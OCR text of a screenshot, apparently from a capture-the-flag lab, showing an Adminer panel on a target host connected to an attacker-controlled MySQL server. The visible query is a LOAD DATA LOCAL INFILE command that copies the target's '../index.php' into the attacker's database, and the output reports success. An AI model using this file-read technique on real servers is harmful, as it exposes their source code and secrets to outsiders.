 SQL command - 10.10.15.101 - Adminer - Mozilla Firefox
SQL command - 10.10.15
10.10.10.187/utility-scripts/adminer.php?server=10.10.15.101&username=root&db=test&sql=&history=3
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Language: English
MySQL » 10.10.15.101 » test » SQL command
Logout
Adminer 4.6.2 4.7.7
SQL command
DB: test
SQL command Import Export
Create table
select test
LOAD DATA LOCAL INFILE '../index.php'
INTO TABLE test
FIELDS TERMINATED BY "\n"
Query executed OK, 123 rows affected. (0.228 s) Edit
LOAD DATA LOCAL INFILE '../index.php'
INTO TABLE test
FIELDS TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors